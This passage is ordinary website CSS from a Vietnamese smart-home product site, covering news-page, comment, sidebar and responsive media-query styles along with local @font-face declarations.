.new-item:hover .see-detail a {
  color: #caa67e !important;
}
.new-item:hover .see-detail a img {
  filter: inherit !important;
}
.new-item .img {
  width: 100%;
  height: 330px;
  overflow: hidden;
}
.new-item .img img {
  height: 100%;
  width: 100%;
  object-fit: cover;
}
.new-item .content-news {
  padding: 25px;
}
.new-item .content-news .cate-news a {
  font-family: Poppins;
  font-style: normal;
  font-weight: normal;
  font-size: 14px;
  line-height: 21px;
  color: #caa67e;
}
.new-item .content-news .cate-news a:hover {
  text-decoration: none;
  color: #caa67e;
}
.new-item .content-news .title-news h4 {
  margin-top: 0;
}
.new-item .content-news .title-news a {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: bold;
  font-size: 18px;
  line-height: 150.5%;
  text-align: justify;
  letter-spacing: 0.01em;
  color: #383838;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.new-item .content-news .title-news a:hover {
  text-decoration: none;
  color: #caa67e;
  transition: 0.6s;
}
.new-item .content-news .title-news a:focus {
  outline: 0;
  text-decoration: none;
}
.new-item .content-news .title-news p {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: normal;
  font-size: 16px;
  line-height: 150.5%;
  /* or 24px */
  text-align: justify;
  letter-spacing: 0.01em;
  color: #383838;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.new-item .content-news .see-detail a {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: normal;
  font-size: 18px;
  line-height: 19px;
  text-align: center;
  color: #BABABA;
  position: relative;
}
.new-item .content-news .see-detail a:hover {
  text-decoration: none;
}
.new-item .content-news .see-detail a img {
  position: absolute;
  right: -35px;
  top: 50%;
  transform: translate(0, -50%);
  filter: grayscale(1);
}

.content_news_page {
  width: 64%;
  overflow: hidden;
  float: left;
}
.content_news_page > h2 {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: bold;
  font-size: 30px;
  line-height: 150.5%;
  color: #383838;
  margin-top: 0;
}
.content_news_page .date_of_news p {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: normal;
  font-size: 16px;
  line-height: 17px;
  color: #848484;
}
.content_news_page .date_of_news p img {
  vertical-align: baseline;
}
.content_news_page .date_of_news p span {
  position: relative;
  padding: 0 5px;
}
.content_news_page .date_of_news p span:last-child:before {
  display: none;
}
.content_news_page .date_of_news p span:before {
  position: absolute;
  content: "";
  width: 1px;
  height: 15px;
  background: #848484;
  transform: rotateZ(10deg);
  right: 0;
  top: 4px;
}
.content_news_page .content p {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: 500;
  font-size: 16px;
  line-height: 150.5%;
  text-align: justify;
  letter-spacing: 0.01em;
  color: #383838;
}
.content_news_page .content .img_news {
  width: 100%;
  height: auto;
  margin: 15px 0;
}
.content_news_page .content h2 {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: bold;
  font-size: 18px;
  line-height: 150.5%;
  text-align: justify;
  letter-spacing: 0.01em;
  color: #383838;
}
.content_news_page .content h3 {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: bold;
  font-size: 16px;
  line-height: 150.5%;
  text-align: justify;
  letter-spacing: 0.01em;
  color: #383838;
}
.content_news_page .content p {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: 500;
  font-size: 16px;
  line-height: 150.5%;
  text-align: justify;
  letter-spacing: 0.01em;
  color: #383838;
}
.content_news_page .content ul {
  padding-left: 0;
  list-style: none;
}
.content_news_page .content ul li {
  position: relative;
}
.content_news_page .content ul li p {
  padding-left: 20px;
}
.content_news_page .content ul li:before {
  position: absolute;
  content: "";
  width: 8px;
  height: 8px;
  background: #383838;
  border-radius: 100%;
  left: 0;
  top: 7px;
}

.share_news {
  border-top: 1px dashed #CBCBCB;
  border-bottom: 1px dashed #CBCBCB;
  padding: 20px 0;
  margin: 22px 0;
}
.share_news span {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: normal;
  font-size: 16px;
  line-height: 17px;
  color: #494D52;
  margin-right: 25px;
}
.share_news span img {
  width: 44px;
  height: auto;
}

.comment-detail {
  margin-top: 35px;
}
.comment-detail .box-cmt {
  display: inline-block;
  width: 100%;
  margin-top: 20px;
  margin-bottom: 20px;
}
.comment-detail .box-cmt .img {
  width: 102px;
  height: 102px;
  margin-right: 30px;
  float: left;
}
.comment-detail .box-cmt .img img {
  width: 100%;
}
.comment-detail .box-cmt .comment {
  float: left;
  width: calc(100% - 132px);
  position: relative;
}
.comment-detail .box-cmt .comment:before {
  position: absolute;
  content: "";
  width: 10px;
  height: 10px;
  background: white;
  right: 2px;
  bottom: 7px;
}
.comment-detail .box-cmt .comment textarea {
  border: 1px solid #E9E9E9;
  width: 100%;
  height: 102px;
}
.comment-detail .box-cmt .comment textarea:focus {
  outline: 0;
}
.comment-detail .link-fb {
  border-top: 1px solid #E9E9E9;
  padding: 15px 0;
}
.comment-detail .link-fb a {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: normal;
  font-size: 14px;
  line-height: 21px;
  color: #4267B2;
}
.comment-detail .link-fb a:hover {
  text-decoration: none;
}
.comment-detail .link-fb a img {
  margin-right: 15px;
}

.number-cmt {
  padding: 8px 10px 7px 10px;
  display: flex;
  justify-content: space-between;
  background: #F8F8F8;
}
.number-cmt p {
  margin-bottom: 0;
  font-size: 16px;
  line-height: 24px;
  color: #000000;
  font-family: SVN-Avo;
}
.number-cmt .select-comt {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: normal;
  font-size: 14px;
  line-height: 21px;
  color: #000000;
}
.number-cmt .select-comt .icon-select-cmt {
  position: relative;
}
.number-cmt .select-comt .icon-select-cmt img {
  position: absolute;
  top: 50%;
  right: 2px;
  transform: translate(0, -50%);
  pointer-events: none;
}
.number-cmt .select-comt .icon-select-cmt select {
  width: 94px;
  border: 1px solid #BABABA;
  border-radius: 3px;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  padding: 0 5px;
}
.number-cmt .select-comt .icon-select-cmt select:focus {
  outline: 0;
}

.element_sidebar {
  width: 33%;
  float: right;
}
.element_sidebar .title_style_1 {
  margin-top: 0;
}
.element_sidebar .title_style_1 h2 {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: bold;
  font-size: 24px;
  line-height: 20px;
  letter-spacing: 0.01em;
  color: #383838;
}
.element_sidebar .title_style_1 h2 span {
  padding: 2px 30px 2px 0;
}
.element_sidebar .box_small_news {
  width: 100%;
}
.element_sidebar .box_small_news .item {
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
  border-bottom: 1px dashed #CBCBCB;
  padding: 20px 0;
}
.element_sidebar .box_small_news .item .img {
  width: 42%;
  overflow: hidden;
}
.element_sidebar .box_small_news .item .img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.element_sidebar .box_small_news .item .text {
  width: 52%;
}
.element_sidebar .box_small_news .item .text h4 {
  margin: 0;
}
.element_sidebar .box_small_news .item .text h4 a {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: bold;
  font-size: 18px;
  line-height: 150.5%;
  letter-spacing: 0.01em;
  color: #383838;
}
.element_sidebar .box_small_news .item .text h4 a:hover {
  text-decoration: none;
}
.element_sidebar .box_small_news .item .text p {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: normal;
  font-size: 16px;
  line-height: 150.5%;
  letter-spacing: 0.01em;
  color: #383838;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  margin: 0;
}
.element_sidebar .box_small_news .item:last-child {
  border-bottom: none;
  padding-bottom: 0;
}
.element_sidebar .box_small_news .item:first-child {
  padding-top: 0;
}
.element_sidebar .box_small_news .item:hover .img img {
  transform: scale(1.2);
  transition: 0.5s;
}
.element_sidebar .box_small_news .item:hover h4 a {
  color: #be9c68;
}

.element_video {
  margin-bottom: 50px;
}
.element_video iframe {
  width: 100%;
  height: 550px;
}

.element_list_video .seemore {
  border-top: none;
}
.element_list_video .seemore a {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: normal;
  font-size: 18px;
  line-height: 19px;
  color: #383838;
}

.title_video {
  margin: auto;
  width: 100%;
}
.title_video p {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: normal;
  font-size: 27px;
  line-height: 38px;
  text-align: left;
  text-transform: uppercase;
  color: #383838;
  margin-bottom: 15px;
}

.hd-mb {
  position: fixed;
  z-index: 3;
  width: 100%;
  overflow: visible;
  top: 0;
}

.icon_menu_mobi.active span:first-child {
  transform: rotateZ(45deg);
  margin-bottom: -5px;
}
.icon_menu_mobi.active span:last-child {
  transform: rotateZ(135deg);
}
.icon_menu_mobi.active span:nth-child(2) {
  display: none;
}

.menu-bar {
  cursor: pointer;
  display: inline-block;
  margin-left: auto;
}

.menu-bar div {
  background: #fff;
  width: 20px;
  padding: 1px;
  display: block;
  margin: 5px 0;
  transform-origin: center left;
  position: relative;
  transition: all 0.35s ease-out;
}

.menu-bar.open div:nth-child(2) {
  opacity: 0;
}

.menu-bar.open div:nth-child(1) {
  transform: translate(15%, -33%) rotate(45deg);
  margin-bottom: 0px;
  background: #8a8a8a;
}

.menu-bar.open div:nth-child(3) {
  transform: translate(15%, 33%) rotate(-45deg);
  background: #8a8a8a;
}

.padding_65 {
  padding-top: 65px;
}
.prod-descrt {
  font-family: SVN-Avo;
}
.prod-descrt td strong {
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.prod-descrt .container table tr {
  text-align: center;
}
.prod-descrt .container table, .prod-descrt .container table tr td{
  border-color: black;
  border-collapse: collapse;
  padding: 10px;
}
/*.prod-descrt .container table td {
  width: 31%;
}*/
.btn-primary:hover {
  color: #fff;
  background-color: #be9c68;
  border-color: #be9c68;
}
.btn-primary:focus {
  color: #fff;
  background-color: #be9c68;
  border-color: #be9c68;
  outline: 0;
}
.btn-primary {
  color: #fff;
  background-color: #337ab7;
  border-color: #383838;
}
.pagination-clean ul .first , .pagination-clean ul .last{
  display: none;
}
.main {
  font-family: SVN-Avo;
}

--- FILE ---
content_type: text/css
request_url: https://orvibovietnam.vn/themes/introduce/w3ni837/assets/css/responsive.css?v=1.1.5
body_size: 4533
content:
@font-face {
  font-family: Oswald;
  src: url(./../fonts/Oswald-Medium.ttf);
}
@font-face {
  font-family: SVN-Avo;
  src: url(./../fonts/UTM Avo.ttf);
}
@font-face {
  font-family: SVN-Poppins;
  src: url(./../fonts/SVN-Poppins-Bold.ttf);
}
@font-face {
  font-family: SVN-Poppinsmedium;
  src: url(./../fonts/SVN-Poppins-Medium.ttf);
}
@font-face {
  font-family: SVN-Poppinsregular;
  src: url(./../fonts/SVN-Poppins-Regular.ttf);
}
@font-face {
  font-family: SVN-Poppinslight;
  src: url(./../fonts/SVN-Poppins-Light.ttf);
}
@font-face {
  font-family: Helvetica;
  src: url(./../fonts/Helvetica.ttf);
}
@font-face {
  font-family: Helvetica-Light;
  src: url(./../fonts/Helvetica-Light_0.ttf);
}
/* man 1920 */
@media screen and (min-width: 1560px) {
	.container_width {
		width: 1570px;
	}
}
@media screen and (max-width: 1560px) {
	.container_width {
		max-width: 1170px;
	}
}
/* man 1440 pc */
@media screen and (max-width: 1560px) and (min-width: 1400px) {
	.element_slider .item_slide {
		height: 700px;
	}
	.section_header_pc .mega_menu {
		width: 1440px;
	}
	.section_header_pc .mega_menu > .submenu > li > .submenu_slider {
		padding: 15px 12%;
	}
	.section_header_pc .mega_menu > .submenu > li > .submenu_slider .slick-prev {
	    left: 11.7%;
	}
	.section_header_pc .mega_menu > .submenu > li > .submenu_slider .slick-next {
	    right: 12%;
	}
}

/* 1440 & 1366 pc */
@media screen and (max-width: 1560px) and (min-width: 1100px) {
	.element_video iframe {
		height: 700px;
	}
	.element_news .box_small_news .item .text h4 {
		display: -webkit-box;
		-webkit-line-clamp: 2;
		-webkit-box-orient: vertical;
		overflow: hidden;
	}
	.element_news .box_small_news .item .text h4 a , .new-item .content-news .title-news a{
		font-size: 16px;
	}
	.element_news .box_small_news .item .text p , .new-item .content-news .title-news p ,
	.new-item .content-news .see-detail a {
		font-size: 16px;
	}
	.new-item .content-news {
		padding: 15px;
	}
	.section_video_news .slider_video_hotro .item .img , .new-item .img{
		height: 250px;
	}
	.slider_video_hotro .slick-next, .slider_video_hotro .slick-prev {
		top: 30%;
	}
	.section_video_news .slider_video_hotro .item .news-title {
		font-size: 16px;
	}
	.element_list_video .item p a {
		font-size: 16px;
	}
	.section_slider_homepage .mouse_poiter {
		bottom: 1%;
	}
	.grid_img_hover {
		grid-auto-rows: 250px;
	}
	.slider_img_large .item {
		height: 650px;
	}
	.slider_video .item {
		height: 650px;
	}
	.grid_product {
		grid-auto-rows: 250px;
	}
	.footer_pc .container .row .footer_3 {
		width: 20%;
	}
	.footer_pc .container .row .footer_4 {
		width: 17%;
	}
	.title_default p {
		font-size: 16px;
	}
	.title_default h2 {
		font-size: 27px;
	}
	.grid_product .grid_box_product .hover_content p a {
		font-size: 21px;
	}
	.grid_product .grid_box_product .hover_content .btn_seemore,
	.item_solution .hover_content .btn_seemore, .item_product .box .content h2 a {
		font-size: 16px;
	}
	.item_product .box .content p {
		font-size: 16px;
	}
	.item_product .box .content h2 {
		margin-bottom: 0;
	}
	.item_solution .hover_content p a {
		font-size: 18px;
	}
	.title_default_pro h2 {
		font-size: 27px;
	}
	.section_slider_product .item .content h2 {
		font-size: 36px;
		margin: 0;
	}
	.section_slider_product .item .content p {
	    font-size: 18px;
	    line-height: 24px;
	    margin: 0;
	}
	.section_slider_product .item .content .btn_research {
		margin-top: 30px;
	}
	.section_info_orvibo {
		padding: 40px 0;
	}
	.element_info {
		margin-top: 0;
	}
	.video_detail_product {
		height: 600px;
	}
	.section_imagedetail_cuocsong .title_default {
	    top: 40px;
	    width: 70%;
	}
	.section_thongsokythuat h2 {
		font-size: 27px;
	}
	
	.title_default_img h2 {
		font-size: 27px;
	}
	.title_default_img p , .box_solution .content p{
		font-size: 15px !important;
		margin: 0;
	}
	.box_solution .content h3 {
		font-size: 22px;
	}
	.section_solution_page {
		padding-bottom: 35px;
	}
}

/* man 1366 pc */
@media screen and (max-width: 1399px) and (min-width: 1100px) {
	.element_slider .item_slide {
		height: 600px;
	}
	.section_header_pc .mega_menu {
		width: 1366px;
	}
	.section_header_pc .mega_menu > .submenu > li > .submenu_slider {
		padding: 15px 4%;
	}
	.section_header_pc .mega_menu > .submenu > li > .submenu_slider .slick-prev {
	    left: 3.2%;
	}
	.section_header_pc .mega_menu > .submenu > li > .submenu_slider .slick-next {
	    right: 3.5%;
	}
	.slider_video .slick-next {
    right: -3px;
    z-index: 1;
	}
	.slider_video .slick-prev img {
		padding: 10px 3px;
	}
	.slider_video .slick-next img {
		padding: 10px 3px;
	}
	.item_product .box .img {
		height: 250px;
	}
	.section-video-pp .item .news-title {
		font-size: 16px;
	}
}

/* man ipad pro & ipad */
@media screen and (max-width: 1100px) and (min-width: 576px){
	.element_sidebar .box_small_news .item .text h4 a {
		font-size: 16px;
		display: -webkit-box;
		-webkit-line-clamp: 3;
		-webkit-box-orient: vertical;
		overflow: hidden;
	}
	.element_sidebar .box_small_news .item {
		padding: 10px 0;
	}
	.content_news_page > h2 {
		font-size: 22px;
	}
	.title_style_1 h2 {
		font-size: 22px !important;
	}
	.section_solution_page .element_solution_col .box_solution .img {
		height: 580px !important;
	}
	.section_image_hover , .section_image_large, .section_video_home_page {
		padding: 0;
	}
	.section_solution {
		padding: 0 0 30px 0;
	}
	.section_slider_homepage .mouse_poiter {
		bottom: 0;
	}
	.item_product .box .content h2 a {
		font-size: 14px;
	}
	.item_product .box .content p {
		font-size: 14px;
	}
	.item_product .box .content h2 {
		margin-bottom: 0;
	}
	.item_solution .hover_content p a {
		font-size: 14px;
	}
	.title_default_pro h2 {
		font-size: 24px;
	}
	.element_news .box_small_news .item .text h4 a {
		display: -webkit-box;
		-webkit-line-clamp: 2;
		-webkit-box-orient: vertical;
		overflow: hidden;
		font-size: 16px;
	}
	.element_news .box_small_news .item .text p {
		font-size: 14px;
	}
	.element_news .box_small_news .item {
		padding: 10px 0;
	}
	.section_video_news .slider_video_hotro .item .img {
		height: 220px;
	}
	.new-item .content-news .title-news a {
		font-size: 16px;
		letter-spacing: 0;
	}
	.new-item .content-news .title-news p {
		letter-spacing: 0;
		font-size: 14px;
	}
	.new-item .content-news {
		padding: 15px;
	}
	.section_video_news .slider_video_hotro .item .news-title {
		font-size: 16px;
	}
	.element_news .box_news_large .content h3 a {
		font-size: 20px;
	}
	.element_news .box_news_large .content p {
		font-size: 14px;
	}
	.title_style_1 h2 {
		font-size: 22px;
	}
	.new-item .img {
		height: 220px;
	}
	.element_video iframe {
		height: 500px;
	}
	.section_banner_img .title_video p {
		font-size: 22px;
	}
	.section_banner_img .title_video {
		left: 40px;
	}
	.element_list_video .item p {
		margin-left: 20px;
	}
}
/* man 1024 ipad pro */
@media screen and (max-width: 1100px) and (min-width: 992px) {
	.element_list_video .item p a {
		font-size: 16px;
	}
	.section-video-pp .item .img {
		height: 250px;
		overflow: hidden;
	}
	.slider_video_hotro .slick-next , .slider_video_hotro .slick-prev {
		top: 23%;
	}
	.section-video-pp .item .news-title {
		font-size: 14px;
	}
	.element_baohanh .content h2 {
		font-size: 24px;
	}
	.element_download .item .name_file , .element_baohanh .content p {
		font-size: 15px;
	}
	.slider_img_large .item, .slider_video .item {
		height: 500px;
	}
	.element_slider .item_slide {
		height: 500px;
	}
	.element_slider .item_slide .content h2 {
		font-size: 40px;
		line-height: 45px;
	}
	.element_slider .item_slide .content p {
		font-size: 20px;
	}
	.element_slider .item_slide .content .btn_research {
		font-size: 16px;
		margin-top: 30px;
	}
	.title_default h2 {
		font-size: 24px;
		margin-bottom: 0;
	}
	.grid_img_hover {
		margin-top: 15px;
		grid-auto-rows: 200px;
	}
	.title_default p {
		font-size: 14px;
		margin: 0;
	}
	.grid_product {
		grid-auto-rows: 200px;
	}
	.item_solution .hover_content p a {
		font-size: 16px;
	}
	.item_solution .hover_content p {
		margin-bottom: 10px;
	}
	.item_solution .hover_content .btn_seemore {
	    font-size: 16px;
	    line-height: 20px;
	    width: 150px;
	    height: 38px;
	}
	.section_header_pc .mega_menu {
		width: 991px;
	}
	.section_header_pc .mega_menu > .submenu > li > .submenu_slider {
		padding: 15px 8%;
	}
	.section_header_pc .mega_menu > .submenu > li > .submenu_slider .slick-prev {
	    left: 7.7%;
	}
	.section_header_pc .mega_menu > .submenu > li > .submenu_slider .slick-next {
	    right: 8%;
	}
	.section_header_pc .mega_menu > .submenu > li > a {
		font-size: 13px;
	}
	.section_header_pc .mega_menu > .submenu > li {
		margin: 0 5px;
	}
	.section_header_pc .mega_menu > .submenu > li > .submenu_slider .item .img {
		height: 130px;
	}

	.section_slider_product .item .content h2 {
		font-size: 27px;
		margin: 0;
	}
	.section_slider_product .item .content p {
	    font-size: 16px;
	    line-height: 22px;
	    margin: 0;
	}
	.section_slider_product .item .content .btn_research {
		margin-top: 30px;
	}
	.section_info_orvibo {
		padding: 40px 0;
	}
	.element_info {
		margin-top: 0;
	}
	.video_detail_product {
		height: 500px;
	}
	.section_imagedetail_cuocsong .title_default {
	    top: 40px;
	    width: 70%;
	}
	.section_thongsokythuat h2 {
		font-size: 22px;
	}
	.element_info .item_info h3 , .section_thongsokythuat p{
		font-size: 14px;
	}
	.element_info .item_info p {
		font-size: 14px;
	}
	.element_info .item_info .content {
		padding: 0 15px;
	}
	.title_default_img h2 {
		font-size: 24px;
	}
	.title_default_img p {
		font-size: 15px;
	}
	.box_solution .img {
		height: 400px !important;
	}
	.box_solution .content h3 {
		font-size: 18px;
	}
	.box_solution .content p {
		font-size: 15px !important;
		margin: 0 !important;
	}
	.section_solution_page {
		padding: 0;
	}
	.padding_65 {
		padding-top: 25px !important;
	}
	
}

/* man 768 ipad */
@media screen and (max-width: 991px) and (min-width: 576px) {
	.content_news_page .content p {
		font-size: 14px;
	}
	.section_solution_page .element_solution_col .box_solution {
		align-items: flex-start;
	}
	.bg-img {
		display: none;
	}
	.section-info-page .container {
		margin-top: 0;
	}
	.nav-tabs-file {
		margin-bottom: 20px;
	}
	.element_list_video .item p a , .nav-tabs-video .nav-tabs .nav-item .nav-link{
		font-size: 14px;
	}
	.nav-tabs-video , .element_list_video{
		margin-bottom: 20px;
	}
	.section-video-pp .item .img {
		height: 150px;
		overflow: hidden;
	}
	.slider_video_hotro .slick-next , .slider_video_hotro .slick-prev {
		top: 23%;
	}
	.section-video-pp .item .news-title {
		font-size: 14px;
	}
	.element_baohanh .content h2 {
		font-size: 22px;
	}
	.slider_video_hotro .slick-next {
		right: 16px;
	}
	.slider_video_hotro .slick-next img {
	    background: #34343475;
	    padding: 17px 2px;
	    max-width: 100%;
	}
	.slider_video_hotro .slick-prev {
		right: 16px;
	}
	.slider_video_hotro .slick-prev img {
	    background: #34343475;
	    padding: 17px 2px;
	    max-width: 100%;
	}
	.element_baohanh .content {
		width: 90%;
	}
	.section_baohanh {
	    padding: 20px 0 35px 0;
	}
	.btn_xemtatca {
		margin-top: 20px;
	}
	.element_download .item .name_file , .element_baohanh .content p {
		font-size: 14px;
	}
	.section-video-pp .title_default_pro {
		margin-bottom: 15px;
	}
	.section_breadcrumb {
		padding-bottom: 15px;
	}
	.slider_img_large .item, .slider_video .item {
		height: 350px;
	}
	.element_slider .item_slide {
		height: 350px;
	}
	.element_slider .item_slide .content h2 {
		font-size: 30px;
		line-height: 35px;
	}
	.element_slider .item_slide .content p {
		font-size: 16px;
	}
	.element_slider .item_slide .content .btn_research {
		font-size: 16px;
		margin-top: 10px;
	}
	.title_default h2 {
		font-size: 20px;
		margin-bottom: 0;
	}
	.grid_img_hover {
		margin-top: 15px;
		grid-auto-rows: 150px;
		grid-template-columns: repeat(4, minmax(180px, 1fr));
	}
	.title_default p {
		font-size: 14px;
		margin: 0;
	}
	.grid_product {
		grid-auto-rows: 150px;
		grid-template-columns: repeat(4, minmax(180px, 1fr));
	}
	.item_solution .hover_content p a {
		font-size: 15px;
	}
	.item_solution .hover_content p {
		margin-bottom: 10px;
	}
	.item_solution .hover_content .btn_seemore {
		font-size: 14px;
		line-height: 14px;
		width: 120px;
		height: 30px;
	}
	
	.section_header_pc .container .row {
		display: inherit;
		justify-content: normal;
		align-items: center;
	}
	.section_header_pc .container .row > .menu_pc {
		padding-left: 0;
	}
	.menu_pc.header_use_mobi {
		display: none;
	}
	.section_header_pc .container .row > .menu_pc > li {
		width: 100%;
		padding: 15px;
		border-top: .02rem solid rgba(255,255,255,.08);
		position: relative;
	}
	.section_header_pc .container .row > .menu_pc > li:before {
		position: absolute;
		content: '';
		width: 8px;
		height: 8px;
		background: transparent;
		border-right: 1px solid #fff;
		border-bottom: 1px solid #fff;
		right: 15px;
		top: 20px;
		transform: rotate(-45deg);
	}
	.section_header_pc .container .row > .menu_pc > li.active:before {
		transform: rotate(45deg);
	}
	.section_header_pc .mega_menu {
		visibility: inherit;
		position: inherit;
		top: 0;
		opacity: 1;
		width: 100%;
		background: #050505;
		display: none;
	}
	.section_header_pc .mega_menu > .submenu {
		padding: 0;
		justify-content: inherit;
	}
	.section_header_pc .mega_menu > .submenu > li {
		margin: 0;
		padding: 5px 0;
		width: 100%;
	}
	.section_header_pc .mega_menu > .submenu > li > a {
		color: #fff;
		font-size: 13px;
	}
	.menu_pc>li.active .mega_menu {
		display: block;
		padding: 15px 15px 0 15px;
	}
	.section_header_pc .container .row > .menu_pc > li:hover {
		background: #050505;
	}
	.section_header_pc .mega_menu .form_search.container_width input {
		width: 100%;
	}
	
	.section_header_pc {
		padding: 10px 15px;
	}
	.icon_menu_mobi {
		display: block;
    	margin-left: auto;
    	padding-right: 10px;
	}
	.icon_menu_mobi span{
		margin: 5px 0;
		width: 20px;
		height: 1px;
		background: #fff;
		border-radius: 15px;
		display: block;
	}

	.section_header_pc .container .row .logo {
	    margin-right: auto;
	    display: flex;
	    flex-flow: row wrap;
	    justify-content: flex-start;
	    align-items: center;
	}
	.section_header_pc .container .row > .menu_pc > li > a {
		display: block;
		width: 80%;
	}
	.section_header_pc .container .row > .menu_pc > li:nth-child(6) {
		width: 100%;
	}
	.section_header_pc .container .row > .menu_pc > li:nth-child(6):before {
		display: none;
	}
	.slider_img_large {
		padding: 0 15px;
	}
	.footer_pc .container .row {
	    display: inherit;
	    flex-flow: inherit;
	    justify-content: normal;
	    width: 100%;
	    padding-left: 15px;
	    margin-right: 0;
	}
	.footer_pc .container .row .footer {
		width: 100% !important;
	}
	.footer_pc .container .row .footer_1 {
		margin-right: 0;
	}
	.footer_pc .container .row .footer ul {
		display: none;
		margin-top: 8px;
	}
	.footer_pc .container .row .footer h3 {
		border-bottom: 1px solid #8080808f;
	    padding-bottom: 15px;
	    margin: 0;
	    color: #ffffff8f;
	    position: relative;
	    font-family: 'SVN-Poppinslight';
	    font-weight: normal;
	}
	.footer_pc .container .row .footer_4 h3 {
		border-bottom: none;
	}
	.footer_pc .container .row .footer h3.active {
		color: #fff;
	}
	.footer_pc .container .row .footer h3.active:before {
		transform: rotate(45deg);
		border-right: 1px solid #fff;
	    border-bottom: 1px solid #fff;
	}
	.footer_pc .container .row .footer h3:before {
		position: absolute;
	    content: '';
	    width: 8px;
	    height: 8px;
	    background: transparent;
	    border-right: 1px solid #8080808f;
	    border-bottom: 1px solid #8080808f;
	    right: 15px;
	    top: 3px;
	    transform: rotate(-45deg);
	}
	.footer_pc .container .row .footer_1 .icon_footer{
		position: absolute;
	    bottom: 35px;
	    left: 50%;
	    transform: translate(-50%, 0);
	}
	.footer_pc {
		padding: 20px 0 50px 0;
		position: relative;
	}
	.footer_pc .container .row .footer h2 {
		margin-bottom: 25px;
	}
	.item_product .box .img {
		height: 180px;
	}

	.section_slider_product .item .content h2 {
		font-size: 18px;
		margin: 0;
	}
	.section_slider_product .item .content p {
	    font-size: 14px;
	    line-height: 22px;
	    margin: 0;
	}
	.section_slider_product .item .content .btn_research {
		margin-top: 30px;
	}
	.section_info_orvibo {
		padding: 25px 0;
	}
	.element_info {
		margin-top: 0;
	}
	.video_detail_product {
		height: 400px;
	}
	.section_imagedetail_cuocsong .title_default {
	    top: 30px;
	    width: 70%;
	}
	.section_thongsokythuat h2 {
		font-size: 18px;
	}
	.element_info .item_info h3 , .section_thongsokythuat p{
		font-size: 12px;
	}
	.element_info .item_info p {
		font-size: 12px;
	}
	.element_info .item_info .content {
		padding: 0 15px;
	}
	.section_thongsokythuat .box_tech {
		padding: 15px 0 15px 0;
	}
	.box_solution .img {
		height: 400px !important;
	}
	.box_solution .content h3 {
		font-size: 18px;
	}
	.box_solution .content p {
		font-size: 15px !important;
		margin: 0 !important;
	}
	.section_solution_page {
		padding: 0;
	}
	.padding_65 {
		padding-top: 25px !important;
	}
}

/* mobi */
@media screen and (max-width: 576px) {
	.section_image_hover , .section_image_large, .section_video_home_page {
		padding: 0;
	}
	.section_solution {
		padding: 0 0 15px 0;
	}
	.element_slider .item_slide {
		height: 300px;
	}
	.element_slider .item_slide .content {
		left: 50%;
		top: 45%;
		transform: translate(-50%, -50%);
		text-align: center;
		width: 90%;
	}
	.element_slider .item_slide .content h2 {
		font-size: 14px;
		line-height: 16px;
		margin: 0 0 10px 0;
	}
	.element_slider .item_slide .content p {
		font-size: 12px;
		margin: 0;
		line-height: 14px;
		margin-bottom: 10px;
	}
	.element_slider .item_slide .content .btn_research {
	    font-size: 14px;
	    margin-top: 10px;
	    width: 150px;
	    height: 36px;
	    line-height: 18px;
	    margin-left: 0;
	}
	.element_slider .item_slide .content .btn_research:before {
	    display: none;
	}
	.section_slider_homepage .mouse_poiter {
		bottom: 0;
		left: 48%;
	}
	.section_slider_homepage .mouse_poiter p {
		font-size: 12px;
	}
	.title_default h2 {
		font-size: 16px;
		line-height: 18px;
	}
	.title_default p {
		font-size: 14px;
		line-height: 16px;
	}
	.title_default {
		padding: 0 25px;
	}
	.slider_img_large .item , .slider_video .item{
		height: 250px;
	}
	.element_solution {
		padding: 0 15px;
		margin-top: 15px;
	}
	.item_solution {
		width: 100%;
		margin: 10px 0;
	}
	.item_solution .hover_content p a {
		font-size: 16px;
	}
	.item_solution .hover_content p {
		margin-bottom: 10px;
	}
	.item_solution .hover_content .btn_seemore {
	    font-size: 16px;
	    line-height: 18px;
	    width: 140px;
	    height: 36px;
	}
	.slider_video .slick-prev img, .slider_video .slick-next img {
	    background: #34343475;
	    padding: 10px 5px;
	    max-width: 100%;
	}
	.slider_video .item .thumbnail .play_video_item {
		left: 40%;
	}
	.slider_video .item .thumbnail .play_video {
		width: 60%;
	}
	.slider_video .slick-next {
		right: 0;
	}
	.grid_img_hover {
	    margin-top: 15px;
	    grid-gap: 2px;
	    grid-template-columns: repeat(4, minmax(86px, 1fr));
	    grid-auto-rows: 90px;
	}
	.grid_product {
		display: inherit;
		padding: 0 15px;
	}
	.grid_box_product {
		display: inherit;
		height: 250px;
		width: 100%;
		margin: 8px 0;
	}
	.grid_product .grid_box_product .hover_content p a {
		font-size: 18px;
		-webkit-line-clamp: 2;
	}
	.grid_product .grid_box_product .hover_content .btn_seemore {
	    font-size: 16px;
	    line-height: 18px;
	    width: 150px;
	    height: 36px;
	}
	.icon_allpage {
		right: 10px;
		bottom: 0px;
	}
	.icon_allpage a {
	    margin: 4px;
	}
	.icon_allpage .icon_backtotop {
	    transform: translate(0%, -35%);
	}
	.footer_pc .container .row {
	    display: inherit;
	    flex-flow: inherit;
	    justify-content: normal;
	    width: 100%;
	    padding-left: 15px;
	    margin-right: 0;
	}
	.footer p {
		margin-top: 10px;
	}
	.footer_pc .container .row .footer {
		width: 100% !important;
	}
